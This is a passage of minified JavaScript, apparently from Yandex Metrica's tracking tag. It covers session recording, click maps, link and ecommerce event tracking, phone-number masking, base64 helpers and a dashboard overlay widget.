c>>6|192}else{if(55296===(c&64512)&&56320===((f=b.charCodeAt(h+1))&64512)){if(a){g+=4;continue}c=65536+((c&1023)<<10)+(f&1023);++h;d[e++]=c>>18|240;d[e++]=c>>12&63|128}else{if(a){g+=3;continue}d[e++]=c>>12|224}d[e++]=c>>6&63|128}d[e++]=c&63|128}return a?g:e}}function Eo(a,c,b,d){return Go(a)(a,c,b,d)}function Ho(a,c,b,d){var e=0>c?1:0;e&&(c=-c);if(0===c)nd(0<1/c?0:2147483648,b,d);else if(a.isNaN(c))nd(2143289344,b,d);else if(3.4028234663852886E38<c)nd((e<<31|2139095040)>>>0,b,d);else if(1.1754943508222875E-38>
c)nd((e<<31|a.Math.round(c/1.401298464324817E-45))>>>0,b,d);else{var f=a.Math.floor(a.Math.log(c)/Math.LN2);nd((e<<31|f+127<<23|Math.round(c*a.Math.pow(2,-f)*8388608)&8388607)>>>0,b,d)}}function nd(a,c,b){c[b]=a&255;c[b+1]=a>>>8&255;c[b+2]=a>>>16&255;c[b+3]=a>>>24}function qi(a,c,b,d){a=c[0];for(c=c[1];a;)b[d++]=c&127|128,c=(c>>>7|a<<25)>>>0,a>>>=7;for(;127<c;)b[d++]=c&127|128,c>>>=7;b[d++]=c}function pi(a){if(!a)return[0,0];var c=0>a;c&&(a=-a);var b=a>>>0;a=(a-b)/4294967296>>>0;c&&(a=~a>>>0,b=~b>>>
0,4294967295<++b&&(b=0,4294967295<++a&&(a=0)));return[a,b]}function si(a,c,b){return function(d,e,f){var g;d=y({J:Da()},d);d.J.Ub("we",Gb(e.Ab));d.H||(d.H={});var h=d.H,k=d.Ma;k=void 0===k?{}:k;h.wmode="0";h["wv-part"]=""+f;h["wv-hit"]=h["wv-hit"]||""+ac(a);h["page-url"]=h["page-url"]||a.location.href;h.rn=h.rn||""+Wa(a);h["wv-type"]||(h["wv-type"]=k.Gd?"3":"2");f={ga:{qa:"webvisor/"+e.id},X:y(d.X,{Na:(g={},g["Content-Type"]="text/plain",g),Yb:"POST"}),H:h};e=Oa(Nf(a,"wv",e),b);return pe(a,c,e)(y(d,
f))}}function Io(a,c){return sa(c,function(b){var d=I(a);N(c);if(!d.C("dSync",!1))return d.D("dSync",!0),ti(a,b,{gb:c,Mc:"s",Nd:"ds",Ai:function(e,f,g){var h=e.Qc;e=e.host;if(n(h,"settings"))return Ta(Sa("ds.e"));f=f(aa)-g;g=e[1];var k,l;h=Da((k={},k.di=h,k.dit=f,k.dip=g,k));k=(l={},l["page-url"]=W(a).href,l);return ta(a,"S",ui)({J:h,H:k},ui)["catch"](E(a,"ds.rs"))}})})}function ti(a,c,b){var d=b.gb,e=ha(a),f=Jo(a,c.userData,d),g=Ko(a);return g.length?Lo(a,e,f,c,b).then(function(){return Mo(a,g,f,
e,b)},B):J.resolve()}function Ko(a){var c=od(a);a=v(Of,wc(["iPhone","iPad"]))(a);return c?No:a?Oo:[]}function Mo(a,c,b,d,e){var f=e.Ai,g=void 0===f?B:f,h=e.Nd,k=d(aa);return Po(a,c,e)(Ua(function(l){z(function(m){m&&qe(a,h+".s",m)},l);l=d(jb);b.D(h,l)},function(l){b.D(h,d(jb));g(l,d,k)}))}function Lo(a,c,b,d,e){var f=e.Nd,g=e.gb;return new J(function(h,k){var l=b.C(f,0);l=parseInt(""+l,10);return 60>=c(jb)-l?k():Qo(a)?h(void 0):mf(d)?k():h(Ro(a,g))})}function Po(a,c,b){var d=b.Mc,e=b.data,f=ta(a,
d,b.gb);a=y({},vi);e&&y(a.H,e);return So(A(function(g){return To(f(y({X:{Ce:!1,fe:!0}},vi),A(function(h){var k=h[1],l=h[2];h=H("",A(function(m){return String.fromCharCode(m.charCodeAt(0)+10)},h[0].split("")));return"http"+(l?"s":"")+"://"+h+":"+k+"/"+Uo[d]},g)).then(function(h){return y({},h,{host:g[h.cg]})}))},c))}function Jo(a,c,b){var d=c||{},e=ta(a,"u",b),f=Ra(a);return{C:function(g,h){return V(d[g])?f.C(g,h):d[g]},D:function(g,h){var k,l=""+h;d[g]=l;f.D(g,l);return e({H:(k={},k.key=g,k.value=
l,k)},[ua.Ta+"//"+bc+"/user_storage_set"],{})["catch"](E(a,"u.d.s.s"))}}}function Vo(a){return{Y:function(c,b){I(a).C("oo")||b()}}}function Wo(a,c){try{var b=c[0];var d=b[1]}catch(e){return function(){return J.resolve()}}return function(e){var f,g=(f={},f["browser-info"]=Xo,f["page-url"]=a.location&&""+a.location.href,f);return d&&(e=kb(a,e))?d(Yo,{bb:g,ha:[],ca:"site-info="+ie(e)})["catch"](B):J.resolve()}}function Zo(a,c){if(n(a,"disableYaCounter"+c.id)||n(a,"Ya.disableMetrica")){var b=N(c);delete I(a).C("counters",
{})[b];Ta(Sa("oo.e"))}}function $o(a){if(pd(a))return null;var c=ap(a),b=c.xf;V(b)&&(c.xf=null,bp(a).then(function(d){c.xf=d}));return b?1:null}function cp(a,c,b){b=b.H;if((void 0===b?{}:b).nohit)return null;a=Pf(a);if(!a)return null;var d=b=null;n(a,"getEntriesByType")&&(d=n(a.getEntriesByType("navigation"),"0"))&&(b=dp);if(!b){var e=n(a,"timing");e&&(b=ep,d=e)}if(!b)return null;a=fp(a,d,b);c=N(c);c=gp(c);return(c=hp(c,a))&&H(",",c)}function hp(a,c){var b=a.length?A(function(d,e){var f=c[e];return f===
d?null:f},a):c;a.length=0;z(v(O,ra("push",a)),c);return Z(ma(null),b).length===a.length?null:b}function fp(a,c,b){return A(function(d){var e=d[0],f=d[1];if(T(e))return e(a,c)||null;if(1===d.length)return c[e]?Math.round(c[e]):null;var g;!(g=c[e]&&c[f])&&(g=0===c[e]&&0===c[f])&&(g=d[1],g=!(wi[d[0]]||wi[g]));if(!g)return null;d=Math.round(c[e])-Math.round(c[f]);return 0>d||36E5<d?null:d},b)}function Xh(a,c){void 0===c&&(c=!1);for(var b=a.length,d=b-b%3,e=[],f=0;f<d;f+=3){var g=(a[f]<<16)+(a[f+1]<<8)+
a[f+2];e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>18&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g&63])}switch(b-d){case 1:b=a[d]<<4;e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b&
63],"=","=");break;case 2:b=(a[d]<<10)+(a[d+1]<<2),e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b&63],"=")}e=e.join("");return c?xi(e,!0):e}function Fh(a,c){void 0===c&&(c=!1);var b=a,d="",e=0;if(!b)return"";for(c&&(b=xi(b));b.length%4;)b+="=";do{var f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),
g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++));if(0>f||0>g||0>h||0>k)return"";var l=f<<18|g<<12|h<<6|k;f=l>>16&255;g=l>>8&255;l&=255;d=64===h?d+String.fromCharCode(f):64===k?d+String.fromCharCode(f,g):d+String.fromCharCode(f,g,l)}while(e<b.length);return d}function xi(a,
c){void 0===c&&(c=!1);return a?a.replace(c?/[+/=]/g:/[-*_]/g,function(b){return ip[b]||b}):""}function jp(a){try{var c=Pa(a)?a:[];return H(",",[a.name,a.description,v(za,Na,gb(kp),qd(","))(c)])}catch(b){return""}}function kp(a){return H(",",[a.description,a.suffixes,a.type])}function lp(a,c){for(var b="",d=0;d<c;d+=1)b+=a;return b}function mp(a,c,b,d,e,f,g,h){var k=b.C(f);oa(k)&&(b.D(f,g),e(a,c,b,d),k=b.C(f,g));V(h)||h.Ub(f,""+k);return k}function np(a,c){if(rd(a)){var b=fb(a).match(op);if(b&&b.length)return b[1]===
c}return!1}function re(a,c,b){return function(d){var e,f,g=Ha(c,b);g&&pp(a,d,c)&&(g=G(g.params,g),(d=Qf({event:a,Ia:"products",za:cc,uh:"goods"},d))&&g&&g((e={},e.__ym=(f={},f.ecommerce=[d],f),e)))}}function pp(a,c,b){var d=!1,e="";if(!Ma(c))return Eb(b,"","Ecommerce data should be an object"),d;var f=c.goods;switch(a){case "detail":case "add":case "remove":fa(f)&&f.length?(d=If(function(g){return Ma(g)&&(qa(g.id)||se(b,g.id)||qa(g.name))},f))||(e="All items in 'goods' should be objects and contain 'id' or 'name' field"):
e="Ecommerce data should contain 'goods' non-empty array";break;case "purchase":se(b,c.id)||qa(c.id)?d=!0:e="Purchase object should contain string or number 'id' field"}Eb(b,"",e);return d}function sd(a,c){return{Y:function(b,d){te(b)?d():sa(c,function(e){var f;if(e=n(e,"settings.hittoken"))e=(f={},f.hittoken=e,f),b.H=y(b.H||{},e);d()})}}}function qp(a,c){function b(){t.hidden?y(k.style,td(["top","right","left","background"],"initial")):y(k.style,td(["top","right","left"],"0"),{background:"rgba(0, 0, 0, .3)"});
u.parentNode||(q.appendChild(p),q.appendChild(u));t.hidden=!t.hidden;q.hidden=!q.hidden;r.hidden=!r.hidden}function d(Q){var ba=g();y(ba.style,xc("2px","18px"),Kc,{left:"15px",top:"7px",background:"#2f3747",borderRadius:"2px"});ba.style.transform="rotate("+Q+"deg)";return ba}function e(Q,ba,na,vb,ud){var ue=g();y(ue.style,xc(ba+"px",na+"px"),Kc,{left:Q+"px",bottom:0,background:vb,borderTopLeftRadius:ud});return ue}var f=ab(a);if(!f)return B;var g=w("div",f),h=w("iframe",f),k=g();k.classList.add("__ym_wv_ign");
y(k.style,yi,{bottom:"0",width:"100%",maxWidth:"initial",zIndex:"999999999"});var l=k.attachShadow?k.attachShadow({mode:"open"}):k,m=g();y(m.style,xc("24px"),Kc,Rf,{top:"12px",right:"10px",background:"#3367dc",overflow:"hidden"});var p=g();y(p.style,{border:"2px solid transparent",animation:"__ym_wv_ign-spinner-animation 1s 0.21s infinite linear"},Rf,Kc,xc("48px"),td(["top","left"],"calc(50% - 24px)"),td(["borderTopColor","borderLeftColor"],"#fc0"));f=f("style");f.textContent="@keyframes __ym_wv_ign-spinner-animation {to {transform: rotate(360deg);}}";
p.appendChild(f);var t=g();t.id="__ym_wv_ign__opener";y(t.style,xc("46px","48px"),yi,{right:"0",bottom:"60px",cursor:"pointer",background:"#fff",borderRadius:"16px 0 0 16px",boxShadow:"0px 0px 1px rgba(67, 68, 69, 0.3), 0px 1px 2px rgba(67, 68, 69, 0.3)"});var q=g();y(q.style,Kc,td(["top","right","bottom"],"0"),{width:"600px",background:"#fff"});var r=g();r.id="__ym_wv_ign__closer";y(r.style,xc("32px"),Kc,Rf,{top:"12px",right:"612px",cursor:"pointer",background:"#fff"});f=h();f.src="https://metrika.yandex.ru/widget/iframe-check";
var u=h();y(u.style,xc("100%"),{border:"none"});u.src="https://metrika.yandex.ru/widget/dashboard?id="+c;q.hidden=!0;r.hidden=!0;r.appendChild(d(45));r.appendChild(d(-45));q.appendChild(f);m.appendChild(e(0,8,9,"linear-gradient(0deg, #ff324f, #ff324f), linear-gradient(158.67deg, #ff455c 12.6%, #ff1139 96.76%)"));m.appendChild(e(8,9,16,"#04acff","3px"));m.appendChild(e(17,7,24,"#ffdd13"));t.appendChild(m);l.appendChild(q);l.appendChild(r);var C=["click","touchstart"];h=ja(a);m=a.document.body;l=[h.F(t,
C,b),h.F(r,C,b),h.F(f,["load"],F([ia,[G(q.removeChild,q,f),G(l.appendChild,l,t)]],z)),h.F(u,["load"],G(q.removeChild,q,p)),G(m.removeChild,m,k)];var P=F([ia,l],z);l.push(h.F(a,["securitypolicyviolation"],function(Q){(Q=n(Q,"blockedURI"))&&0<=Q.indexOf("https://metrika.yandex.ru")&&P()}));m.appendChild(k);return P}function td(a,c){return M(function(b,d){b[d]=c;return b},{},a)}function xc(a,c){var b;return b={},b.width=a,b.height=c||a,b}function rp(a,c){try{var b=c.origin}catch(d){}b&&La(v(Ya,va(b)),
[/^http:\/\/([\w\-.]+\.)?webvisor\.com\/?$/,/^https:\/\/([\w\-.]+\.)?metri[kc]a\.yandex\.(ru|ua|by|kz|com|com\.tr)\/?$/])&&(b=Fb(a,c.data),"appendremote"===n(b,"action")&&sp(a,c,b))}function zi(a,c,b,d){var e,f,g,h;void 0===b&&(b="");void 0===d&&(d="");var k=I(a),l={};l.getCachedTags=Sf;l.form=(e={},e.closest=w(a,Ai),e.select=tp,e.getData=w(a,Bi),e);l.button=(f={},f.closest=w(a,Tf),f.select=Uf,f.getData=w(a,Vf),f);l.phone=(g={},g.hidePhones=F([a,null,[d]],Ci),g);l.status=(h={},h.checkStatus=F([a,
Fa(b)],up),h);k.D("_u",l);c&&oc(a,{src:c})}function Di(a){var c=a.lang;c=void 0===c?"":c;var b=a.appVersion;b=void 0===b?"":b;var d=a.fileId;d=void 0===d?"":d;a=a.beta;a=void 0===a?!1:a;b=H(".",v(gb(v(O,Fa)),Na)(b.split(".")));if(!L(d,vp)||!L(c,["ru","en","tr"]))return"";c=(a?"https://s3.mds.yandex.net/internal-metrika-betas":"https://yastatic.net/s3/metrika")+(b?"/"+b:"")+"/form-selector/"+(d+"_"+c+".js");return Ei(c)?c:""}function wp(a,c){var b=ab(a);if(b){var d=b("div"),e=Yb(a);if(e){d.innerHTML=
'<iframe name="RemoteIframe" allowtransparency="true" style="position: absolute; left: -999px; top: -999px; width: 1px; height: 1px;"></iframe>';var f=d.firstChild;f.onload=function(){var h=b("meta");h.setAttribute("http-equiv","Content-Security-Policy");h.setAttribute("content","script-src *");f.contentWindow.document.head.appendChild(h);oc(f.contentWindow,{src:c})};a._ym__remoteIframeEl=f;e.appendChild(d);d.removeChild(f);var g=null;d.attachShadow?g=d.attachShadow({mode:"open"}):d.createShadowRoot?
g=d.createShadowRoot():d.webkitCreateShadowRoot&&(g=d.webkitCreateShadowRoot());g?g.appendChild(f):(e.appendChild(f),a._ym__remoteIframeContainer=f)}}}function up(a){var c,b=Fi(a);a=I(a).C("getCounters",vd)();a=A(X("id"),a);return c={id:b},c.counterFound=!!b&&L(b,a),c}function Ci(a,c,b){var d;c=Gi(a,c,{Zf:xp,Vh:(d={},d.href=!0,d)});b=Z(Boolean,A(function(f){return"*"===f?f:Nb(f)},b));var e=A(v(O,ra("concat",[""]),Hi("reverse"),ia),b);b=wd(a);d=Ii(a,b,1E3);c=G(c.Af,c,e);d.F(c);yp(a,b);Ji(a,b);c()}
function xp(a,c,b){var d=ab(a),e=b.vb,f=b.Oc,g=e.parentNode,h=e.textContent;if("text"===b.ee&&h&&d&&g){b=d("small");Ki(b);var k=h.split(""),l=Li(h).length;z(ra("appendChild",b),M(function(m,p){var t=m.nodes,q=m.fg,r=d("small");r.innerHTML=p;var u=zp.test(p);Ki(r);u&&(r.style.opacity=""+(l-q-1)/l);t.push(r);return{nodes:t,fg:q+(u?1:0)}},{nodes:[],fg:0},k).nodes);Ap(a,c,b,f);g.insertBefore(b,e);e.textContent="";return!0}return!1}function Ap(a,c,b,d){function e(){z(w(["style","opacity",""],Fc),za(b.childNodes));
if(c){var k=Ha(a,c);k&&k.extLink("tel:"+d,{})}g();h()}var f=ja(a),g=B,h=B;g=f.F(b,["mouseenter"],function(k){if(k.target===b){var l=Y(a,e,200,"ph.h.e");(h||B)();h=f.F(b,["mouseleave"],function(m){m.target===b&&pa(a,l)})}})}function Ji(a,c){dc(a)(Ua(B,function(){var b,d=a.document.body,e=(b={},b.attributes=!0,b.childList=!0,b.subtree=!0,b);Ba("MutationObserver",a.MutationObserver)&&(new MutationObserver(c.N)).observe(d,e)}))}function yp(a,c){return ja(a).F(a,["load"],c.N)}function Gi(a,c,b){function d(k){var l;
return f(a,c,k)?null===(l=h[k.Oc])||void 0===l?void 0:l.Xc:null}var e,f=b.Zf;b=b.Vh;var g=void 0===b?(e={},e.href=!0,e.text=!0,e):b,h;return{Af:function(k){return new J(function(l,m){k&&k.length||m();h=Mi()(k);dc(a)(Ua(w({ma:[],Ba:0},l),function(){var p=ha(a),t=p(aa),q=g.href?Bp(a,h):[],r=g.text?Ni(a,h):[];l({ma:Z(fa,Z(Boolean,A(d,q.concat(r)))),Ba:p(aa)-t})}))})}}}function Bp(a,c){var b=a.document.body;if(!b)return[];var d=Oi(c);return M(function(e,f){var g=n(f,"href");try{var h=decodeURI(g||"")}catch(p){h=
""}if("tel:"===h.slice(0,4)){var k=(d.exec(h)||[])[0],l=k?Nb(k):"",m=c[l];V(m)||!l&&"*"!==m.Xc[0]||(e.push({ee:"href",vb:f,Oc:l,eb:Pi(k,c[l].eb),Ci:g}),g=Nb(h.slice(4)),l=Mi()([l?m.Xc:[g,""]]),e.push.apply(e,Ni(a,l,f)))}return e},[],za(b.querySelectorAll("a")))}function Ni(a,c,b){void 0===b&&(b=a.document.body);if(!b)return[];var d=[],e=Oi(c);uf(a,b,function(f){if(f!==b&&"script"!==(n(f,"parentNode.nodeName")||"").toLowerCase()){var g=Na(e.exec(f.textContent||"")||[]);z(function(h){var k=Nb(h);V(c[k])||
d.push({ee:"text",vb:f,Oc:k,eb:Pi(h,c[k].eb),Ci:f.textContent||""})},g)}},function(f){return e.test(f.textContent||"")?1:0},a.NodeFilter.SHOW_TEXT);return d}function Mi(){return Wf(function(a,c){var b=A(Nb,c),d=b[0];b=b[1];a[d]={eb:b,Xc:c};var e=Qi(d);e!==d&&(a[e]={eb:Qi(b),Xc:c});return a},{})}function Pi(a,c){for(var b=[],d=a.split(""),e=c.split(""),f=0,g=0;g<a.length&&!(f>=e.length);g+=1){var h=d[g];"0"<=h&&"9">=h?(b.push(e[f]),f+=1):b.push(d[g])}return H("",b)+c.slice(f+1)}function Qi(a){var c=
{7:"8",8:"7"};return 11===a.length&&c[a[0]]?""+c[a[0]]+a.slice(1):a}function Oi(a){return new RegExp("(?:"+H("|",A(Ri,da(a)))+")")}function Si(a,c,b,d){if(c){var e=[];c&&(a.document.documentElement.contains(c)?uf(a,c,ra("push",e),d):Oa(e,Ti(a,c,d)));z(b,e)}}function uf(a,c,b,d,e){function f(g){return T(d)?d(g)?a.NodeFilter.FILTER_ACCEPT:a.NodeFilter.FILTER_REJECT:a.NodeFilter.FILTER_ACCEPT}void 0===e&&(e=-1);if(T(b)&&f(c)===a.NodeFilter.FILTER_ACCEPT&&(b(c),!Gf(c)))for(c=a.document.createTreeWalker(c,
e,d?{acceptNode:f}:null,!1);c.nextNode()&&!1!==b(c.currentNode););}function Ti(a,c,b){var d=[],e=v(O,ra("push",d));T(b)?(b=b(c),(oa(b)||b===a.NodeFilter.FILTER_ACCEPT)&&e(c)):e(c);if(c.childNodes&&0<c.childNodes.length){c=c.childNodes;b=0;for(var f=c.length;b<f;b+=1){var g=Ti(a,c[b]);z(e,g)}}return d}function Ui(a,c,b){var d;a=[Vi(a,c,function(e){d=e;e.Aa.F(b)}),function(){d&&d.unsubscribe()}];return F([Wi,a],z)}function Cp(a,c,b,d){var e,f,g;if(b){var h=n(d,"ecommerce")||{};var k=n(d,"event")||"";
h=Ma(h)&&qa(k)?Qf(k,h):void 0;if(!h)a:{var l=d;!fa(d)&&se(a,Pa(d))&&(l=Ca(l));if(fa(l)&&(h=l[0],k=l[1],l=l[2],qa(k)&&Ma(l)&&"event"===h)){h=Qf(k,l);break a}h=void 0}if(d=h||Dp(d))mb(a,(e={},e.counterKey=c,e.name="ecommerce",e.data=d,e)),b((f={},f.__ym=(g={},g.ecommerce=[d],g),f))}}function Dp(a){var c=n(a,"ecommerce");if(Ma(c))return a=Z(wc(Xi),da(c)),a=M(function(b,d){b[d]=c[d];return b},{},a),0===da(a).length?void 0:a}function Qf(a,c){var b,d,e=qa(a)?xd[a]:a;if(e){var f=e.event,g=e.Ia,h=e.uh,k=
void 0===h?"items":h,l=c.purchase||c;if(h=l[k]){e=A(w(e.za,Ep),h);var m=(b={},b[f]=g?(d={},d[g]=e,d):e,b);b=da(l);g&&1<b.length&&(m[f].actionField=M(function(p,t){if(t===k)return p;if("currency"===t)return m.currencyCode=l.currency,p;p[Fp[t]||Xf[t]||t]=l[t];return p},{},b));return m}}}function Ep(a,c){var b={};z(function(d){var e=a[d]||Xf[d]||d;-1!==d.indexOf("item_category")?(e=Xf.item_category,b[e]=b[e]?b[e]+("/"+c[d]):c[d]):b[e]=c[d]},da(c));return b}function Gp(a,c,b){if(b&&(b=Tf(a,b),b=Vf(a,
b))){b="?"+Lc(b);var d=Hb(a,c,"Button goal. Counter "+c.id+". Button: "+b+".");ve(a,c,"btn",d).reachGoal(b)}}function Hp(a,c,b,d){d=n(d,"target");(d=ec("button,input",a,d))&&"submit"===d.type&&(d=Ai(a,d))&&(b.push(d),Y(a,F([!1,a,c,b,d],Yi),300))}function Yi(a,c,b,d,e){var f=Ob(c)(e,d),g=-1!==f;if(a||g)g&&d.splice(f,1),a=Bi(c,e),a="?"+Lc(a),d=F([c,b,"Form goal. Counter "+b.id+". Form: "+a+"."],Zi),ve(c,b,"form",d).reachGoal(a)}function Zi(a,c,b){return Ip(a,c).then(v(F([Hb(a,c,b),B],yd),ia))}function Bi(a,
c,b){return $i(a,c,["i","n","p"],void 0,b)}function Jp(a,c){var b;a((b={},b.clickmap=V(c)?!0:c,b))}function Kp(a,c,b,d,e){var f;c={J:Da(),H:(f={},f["page-url"]=c,f["pointer-click"]=b,f),ga:{qa:"clmap/"+e.id}};d(c,e)["catch"](E(a,"c.s.c"))}function Lp(a,c,b,d,e){if(zd(a,"ymDisabledClickmap")||!c||!c.element)return!1;a=Ia(c.element);if(e&&!e(c.element,a)||L(c.button,[2,3])&&"A"!==a||La(ma(a),d))return!1;d=c.element;if(c&&b){if(50>c.time-b.time)return!1;e=Math.abs(b.position.x-c.position.x);a=Math.abs(b.position.y-
c.position.y);c=c.time-b.time;if(b.element===d&&2>e&&2>a&&1E3>c)return!1}for(;d;){if(Mp(d))return!1;d=d.parentElement}return!0}function Np(a,c){var b=null;try{if(b=c.target||c.srcElement)!b.ownerDocument&&b.documentElement?b=b.documentElement:b.ownerDocument!==a.document&&(b=null)}catch(d){}return b}function Op(a){var c=a.which;a=a.button;return c||void 0===a?c:1===a||3===a?1:2===a?3:4===a?2:0}function aj(a,c){var b=Yb(a),d=Yf(a);return{x:c.pageX||c.clientX+d.x-(b.clientLeft||0)||0,y:c.pageY||c.clientY+
d.y-(b.clientTop||0)||0}}function we(a,c){return{Y:function(b,d){var e,f=b.J,g=b.Ha,h=b.H,k=b.X;k=void 0===k?{}:k;if(f&&h){var l=ha(a);f.Ub("rqnl",1);for(var m=Ad(a),p=1;m[p];)p+=1;b.T||(b.T={});b.T.Rb=p;m[p]=(e={},e.protocol=ua.Ta,e.host=bc,e.resource=b.ga.qa,e.postParams=k.ca,e.time=l(aa),e.counterType=c.$,e.params=h,e.browserInfo=f.l(),e.counterId=c.id,e.ghid=ac(a),e);g&&(m[p].telemetry=g.l());Zf(a)}d()},ra:function(b,d){bj(a,b);d()}}}function bj(a,c){var b=Ad(a);c.J&&!Va(b)&&c.T&&(delete b[c.T.Rb],
Zf(a))}function Zf(a){var c=Ad(a);Ra(a).D("retryReqs",c)}function Pp(a,c){if(a.Ii()){var b=cj(c);if(b&&!$b("ym-disable-tracklink",b)){var d=a.l,e=a.Ig,f=a.gb,g=a.sender,h=a.Ug,k=f.uc,l=b.href;var m=nb(b.innerHTML&&b.innerHTML.replace(/<\/?[^>]+>/gi,""));m||(m=(m=b.querySelector("img"))?nb(m.getAttribute("title")||m.getAttribute("alt")):"");m=l===m?"":m;if($b("ym-external-link",b))xe(d,f,{url:l,qb:!0,title:m,sender:g});else{k=k?Hc(d,k).hostname:W(d).hostname;h=RegExp("\\.("+H("|",A(Qp,h))+")$","i");
var p=b.protocol+"//"+b.hostname+b.pathname;h=dj.test(p)||dj.test(l)||h.test(l)||h.test(p);b=b.hostname;ye(k)===ye(b)?h?xe(d,f,{url:l,Cc:!0,title:m,sender:g}):m&&e.D("il",nb(m).slice(0,100)):l&&Rp.test(l)||xe(d,f,{url:l,Fc:!0,qb:!0,Cc:h,title:m,sender:g})}}}}function xe(a,c,b){var d,e,f,g=Da();b.Cc&&g.D("dl",1);b.qb&&g.D("ln",1);var h=b.eg||{};g={J:g,T:{title:h.title||b.title,Fc:!!b.Fc,ba:h.params},H:(d={},d["page-url"]=b.url,d["page-ref"]=c.uc||W(a).href,d)};d="Link";b.Cc?d=b.qb?"Ext link - File":
"File":b.qb&&(d="Ext link");mb(a,(e={},e.counterKey=N(c),e.name="event",e.data=(f={},f.schema="Link click",f.name=(b.qb?"external":"internal")+" url: "+b.url,f),e));c=b.sender(g,c).then(Hb(a,c,d+". Counter "+c.id+". Url: "+b.url,b.eg));return Mc(a,"cl.p.s",c,h.callback||B,h.ctx)}function Sp(a,c){var b,d,e=(b={},b.string=!0,b.object=!0,b["boolean"]=c,b)[typeof c]||!1;a((d={},d.trackLinks=e,d))}function Tp(a,c,b,d){var e=W(a),f=e.hostname;e=e.href;if(c=Bd(c).url)a=Hc(a,c),f=a.hostname,e=a.href;return[d+
"://"+f+"/"+b,e||""]}function ej(a){return(a.split(":")[1]||"").replace(/^\/*/,"").replace(/^www\./,"").split("/")[0]}function Up(a,c,b,d){var e;if(a=Ha(a,b)){var f=d.data;b=""+b.id;var g=d.sended||[];d.sended||(d.sended=g);L(b,g)||!a.params||d.counter&&""+d.counter!==b||(a.params(f),g.push(b),d.parent&&c.Nf((e={},e.type="params",e.data=f,e)))}}function Bh(a,c,b){void 0===b&&(b=O);var d=id(a);b(d);var e=w(d,Vp);ze(a,c,function(f){f.Aa.F(e)});return d}function Vp(a,c){var b=n(c,"ymetrikaEvent");b&&
a.N(n(b,"type"),b)}function ze(a,c,b,d){void 0===b&&(b=B);void 0===d&&(d=!1);var e=wd(a);if(c&&T(c.push)){var f=c.push;c.push=function(){var g=Ca(arguments),h=g[0];d&&e.N(h);g=f.apply(c,g);d||e.N(h);return g};a={Aa:e,unsubscribe:function(){c.push=f}};b(a);z(e.N,c);return a}}function be(a){a=I(a);var c=a.C("dataLayer",[]);a.D("dataLayer",c);return c}function lm(a,c){var b,d;a.push((b={},b.ymetrikaEvent=(d={},d.type=c,d),b))}function fj(a,c){var b=ed(a,c),d=[],e=[];if(!b)return null;var f=F([a,b.ke],
Wp),g=w(f,Xp);b.aa.F(["initToParent"],function(h){g(d,b.children[h[1].counterId])}).F(["parentConnect"],function(h){g(e,b.Ga[h[1].counterId])});return{aa:b.aa,zj:function(h,k){return new J(function(l,m){b.ke(h,k,function(p,t){l([p,t])});Y(a,w(Sa(),m),5100,"is.o")})},Mf:function(h){var k={Pf:[],we:[],data:h};d.push(k);return f(b.children,k,h)},Nf:function(h){var k={Pf:[],we:[],data:h};e.push(k);return f(b.Ga,k,h)}}}function Xp(a,c,b){c=Z(function(d){return!L(b.info.counterId,d.we)},c);z(function(d){var e;
b.info.counterId&&a((e={},e[b.info.counterId]=b,e),d,d.data)},c)}function Wp(a,c,b,d,e){return(new J(function(f,g){var h=da(b),k=v(d.resolve?d.resolve:O,gd(f)),l=v(d.reject?d.reject:O,gd(g));d.resolve=k;d.reject=l;z(function(m){var p;d.we.push(+m);var t=b[m],q=Y(a,w(Sa(),l),5100,"is.m");c(t.window,y(e,(p={},p.toCounter=Fa(m),p)),function(r,u){pa(a,q);d.Pf.push(m);d.resolve&&d.resolve(u)})},h)}))["catch"](E(a,"if.b"))}function Yp(a){var c=B,b=null,d=a.length;if(0!==a.length&&a[0]){var e=a.slice(-1)[0];
T(e)&&(c=e,d=a.length+-1);var f=a.slice(-2)[0];T(f)&&(c=f,b=e,d=a.length+-2);d=a.slice(0,d);return{Jg:b,bc:c,ba:1===d.length?a[0]:Fc(d)}}}function Mc(a,c,b,d,e){var f=F([a,d,e],$f);return b.then(f,function(g){f();qe(a,c,g)})}function gj(a,c){return{Y:function(b,d){var e,f,g=(b.T||{}).ba,h=b.X;h=void 0===h?{}:h;if(g&&(hj(c,g),!h.ca&&b.J&&b.H)){var k=kb(a,g),l=ij(a),m=b.J.C("pv");k&&!b.H.nohit&&(mb(a,(e={},e.counterKey=N(c),e.name="params",e.data=(f={},f.val=g,f),e)),m?encodeURIComponent(k).length>
